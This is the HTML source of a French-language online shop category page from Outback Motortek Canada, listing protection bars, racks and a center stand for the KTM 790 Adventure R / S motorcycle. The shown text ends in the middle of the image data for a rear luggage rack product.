									<header class="whb-header whb-header_141072 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 260px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-tools-element wd-header-sticky-nav wd-style-icon wd-design-6 wd-close-menu-mouseout whb-ecj1psr8rn6hgngynlmk">
	<a href="#" rel="nofollow" aria-label="Open sticky navigation">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div>
<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-fr" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-28030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28030 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/produits/" class="woodmart-nav-link"><span class="nav-link-text">Produits</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-27744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27744 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-27747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27747 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/crash-bars-fr/" class="woodmart-nav-link">Crash Bars</a></li>
		<li id="menu-item-27748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27748 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/sabot-moteur/" class="woodmart-nav-link">Sabot Moteur</a></li>
		<li id="menu-item-27746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27746 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/combo-fr/" class="woodmart-nav-link">Combo</a></li>
		<li id="menu-item-27745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27745 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/protection-fr/bequille-centrale/" class="woodmart-nav-link">Béquille Centrale</a></li>
	</ul>
</li>
	<li id="menu-item-27740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27740 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/" class="woodmart-nav-link">Bagages</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-27743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27743 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/support-bagage-lateral/" class="woodmart-nav-link">Support Bagage Latéral</a></li>
		<li id="menu-item-27742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27742 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/porte-bagages-arriere/" class="woodmart-nav-link">Porte-Bagages Arrière</a></li>
		<li id="menu-item-28035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28035 item-level-2 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/luggage-fr/valises-aluminium/" class="woodmart-nav-link">Valises en Aluminium</a></li>
	</ul>
</li>
	<li id="menu-item-28032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28032 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/apparel-and-more-fr/" class="woodmart-nav-link">Accessoires et Autres</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42384 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Vidéo d’installations</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-28721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28721 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/video-dinstallations/" class="woodmart-nav-link">Vidéo d’installations</a></li>
	<li id="menu-item-27753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27753 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/pdf-dinstallations/" class="woodmart-nav-link">PDF d’installations</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28609 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Service</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42385 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/epreuve-de-chute/" class="woodmart-nav-link">Épreuve De Chute</a></li>
	<li id="menu-item-28611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28611 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/foire-aux-questions/" class="woodmart-nav-link">Foire Aux Questions</a></li>
	<li id="menu-item-27751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27751 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/autres-noms-possible-pour-les-memes-produits/" class="woodmart-nav-link">Autres Noms</a></li>
	<li id="menu-item-27752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27752 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/compatibilite-des-produits/" class="woodmart-nav-link">Compatibilité Des Produits</a></li>
	<li id="menu-item-28610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28610 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/conseils-de-depannage/" class="woodmart-nav-link">Conseils de dépannage</a></li>
	<li id="menu-item-28612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28612 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/" class="woodmart-nav-link">Garantie &#038; Retour</a></li>
	<li id="menu-item-28614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28614 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/contactez-nous/" class="woodmart-nav-link">Contactez Nous</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-wpml-ls-16-fr" class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-16-fr item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-wpml-ls-16-en" class="menu-item wpml-ls-slot-16 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-16-en item-level-1 wd-event-hover" ><a title="Passer à English" href="https://outbackmotortek.ca/product-category/ktm/790-adventure/" aria-label="Passer à English" role="menuitem" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://outbackmotortek.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-dixjyjx1duqn6q0xwx6l" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://outbackmotortek.ca/fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 220px;" loading="lazy" />	</a>
					<a href="https://outbackmotortek.ca/fr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://outbackmotortek.ca/wp-content/uploads/2024/07/outbackmotortek-logoCA.png" alt="Outback Motortek Canada" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://outbackmotortek.ca/fr/panier/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1739039473917{margin-top: -20px !important;}.vc_custom_1739039464128{margin-right: -10px !important;margin-left: -10px !important;}.vc_custom_1648030749279{padding-top: 0px !important;}.vc_custom_1739038674383{margin-top: 15px !important;margin-bottom: 0px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;border-radius: 10px !important;}.vc_custom_1669293421553{margin-bottom: 20px !important;padding-top: 20px !important;padding-right: 0px !important;padding-bottom: 20px !important;padding-left: 0px !important;}.vc_custom_1645450529811{margin-bottom: 15px !important;}.vc_custom_1669130241411{padding-top: 0px !important;}.vc_custom_1669130244660{padding-top: 0px !important;}.vc_custom_1666353633027{margin-bottom: 0px !important;}.vc_custom_1739034585163{margin-right: 20px !important;margin-bottom: 0px !important;}.vc_custom_1739032169986{margin-right: 20px !important;margin-bottom: 0px !important;}.vc_custom_1739032099592{margin-bottom: 0px !important;}.wd-rs-623af418065b0 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: space-between}.wd-rs-67a79fc2d3d9e .wd-products-with-bg, .wd-rs-67a79fc2d3d9e.wd-products-with-bg, .wd-rs-67a79fc2d3d9e .wd-products-with-bg .wd-cat, .wd-rs-67a79fc2d3d9e.wd-products-with-bg .wd-cat{--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);}.wd-rs-67a79fc2d3d9e{--wd-cat-img-width: 100px;}.wd-rs-67a79fc2d3d9e div.product-category .wd-entities-title, .wd-rs-67a79fc2d3d9e .wd-nav-product-cat>li>a{font-size: 16px;text-transform: capitalize;}body .wd-rs-67a79fc2d3d9e .wd-nav-arrows{--wd-arrow-offset-h: 4px;--wd-arrow-offset-v: 2px;}.wd-rs-637ce7ffc0800 > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: flex-start}.wd-rs-637ce802bd63f > .vc_column-inner > .wpb_wrapper{align-items: center;justify-content: flex-end}.wd-rs-635289c806692 .title{font-size: 26px;}.wd-rs-67a78fd26eed7{width: auto !important;max-width: auto !important;}.wd-rs-67a786657a05b{width: auto !important;max-width: auto !important;}.wd-rs-67a7861f249a0{width: auto !important;max-width: auto !important;}@media (max-width: 1199px) { .wd-rs-637ce802bd63f > .vc_column-inner > .wpb_wrapper{justify-content: space-between}.wd-rs-635289c806692 .title{font-size: 24px;} }@media (max-width: 767px) { .wd-rs-635289c806692 .title{font-size: 22px;} }@media (max-width: 1199px) {html .wd-rs-637f656807e9b{padding-top:10px !important;padding-bottom:10px !important;}html .wd-rs-637ce7ffc0800 > .vc_column-inner{margin-bottom:10px !important;}}@media (max-width: 767px) {html .wd-rs-67a7a2ea7fda2{margin-bottom:0px !important;}}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1739039473917 wd-rs-67a7a2ea7fda2"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-623af418065b0"><div class="vc_column-inner vc_custom_1648030749279"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1739039464128 wd-rs-67a7a2df5b5df"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wd-shop-desc wd-wpb wd-rs-67a790907f70e text-left"><div class="term-description"><p>Les modèles <strong>KTM 790 Adventure R / S</strong> représentent une petite mais très populaire catégorie de motos d&#8217;aventure de poids moyen. Pour améliorer ses caractéristiques hors route, nous avons conçu et proposons maintenant des barres de protection et des plaques de protection ainsi que des porte-bagages multifonctions, un porte-bagages arrière et une béquille centrale pour faciliter le stationnement et l&#8217;entretien.</p>
</div></div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1669293421553 vc_row-o-content-middle vc_row-flex wd-rs-637f656807e9b"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-enabled-flex wd-rs-637ce7ffc0800"><div class="vc_column-inner vc_custom_1669130241411"><div class="wpb_wrapper">		<div class="wd-woo-page-title wd-wpb wd-rs-635289c806692 vc_custom_1666353633027 text-left">
			<h1 class="entry-title title">
				KTM 790 Adventure R / S			</h1>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 wd-enabled-flex wd-rs-637ce802bd63f"><div class="vc_column-inner vc_custom_1669130244660"><div class="wpb_wrapper">		<div class="wd-shop-prod-per-page wd-wpb wd-rs-67a78fd26eed7 hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1739034585163">
			
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				</div>
				<div class="wd-shop-view wd-wpb wd-rs-67a786657a05b hidden-md hidden-sm hidden-xs wd-enabled-width vc_custom_1739032169986">
					<div class="wd-products-shop-view products-view-grid_list">
							
				<a rel="nofollow noopener" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?shop_view=list" class="shop-view per-row-list" aria-label="List view"></a>
			
												
										<a rel="nofollow noopener" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://outbackmotortek.ca/fr/product-category/ktm-fr/ktm-790-adventure-r-s/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
				</div>
				<div class="wd-shop-ordering wd-wpb wd-rs-67a7861f249a0 wd-enabled-width vc_custom_1739032099592">
			<form class="woocommerce-ordering wd-style-default wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Commande">
							<option value="menu_order"  selected='selected'>Tri par défaut</option>
							<option value="popularity" >Tri par popularité</option>
							<option value="rating" >Tri par notes moyennes</option>
							<option value="date" >Tri du plus récent au plus ancien</option>
							<option value="price" >Tri par tarif croissant</option>
							<option value="price-desc" >Tri par tarif décroissant</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
		</div>
		</div></div></div></div>		<div class="wd-wc-notices wd-wpb wd-rs-6213963c263b2">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				<div class="wd-shop-product wd-products-element wd-wpb wd-rs-67a78ef510634">
					<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
					
						<link rel="stylesheet" id="wd-product-loop-fw-button-css" href="https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-more-description-css" href="https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://outbackmotortek.ca/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-more-btn wd-stretch-cont-lg wd-products-with-bg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" data-atts='{"img_size":"large","img_size_custom":0,"products_view":"grid","products_columns":4,"products_columns_tablet":"auto","products_columns_mobile":"2","products_spacing":"20","products_spacing_tablet":"","products_spacing_mobile":"","product_hover":"fw-button","products_bordered_grid":"0","products_bordered_grid_style":"outside","products_color_scheme":"default","products_with_background":"1","products_shadow":"0"}' style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-27591 status-publish instock product_cat-luggage-fr product_cat-ktm-fr product_cat-ktm-1090-adventure-r-s product_cat-ktm-1190-adventure-r-s product_cat-ktm-1290-adventure-r-s product_cat-ktm-790-adventure-r-s product_cat-ktm-890-adventure-r-s product_cat-porte-bagages-arriere product_tag-ktm-1090-adventure-fr product_tag-ktm-1190-adventure-fr product_tag-ktm-1290-adventure-fr product_tag-ktm-790-s-adventure-fr product_tag-ktm-790r-adventure-fr product_tag-ktm-890-adventure-fr product_tag-porte-bagages-arriere has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="27591">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/ktm-790-890-1090-1190-1290-adventure-rear-luggage-rack/" class="product-image-link" tabindex="-1" aria-label="KTM 790 / 890 / 1090 / 1190 / 1290 Adventure R / S – Porte-Bagages Arrière">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9008_1_1r1-scaled-1-900x600.jpg 900w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9010_1_1r1-scaled-1-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9016_1_1r1-scaled-1-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9027_1_1r1-scaled-1-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2019/06/IMG_9018_1_1r1-scaled-1-900x600.jpg 900w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-900x675.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2-1200x900.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/06/KTM-790109011901290-Adventure-Rear-Racks2.jpeg 2048w" data-image-id="5"></div>
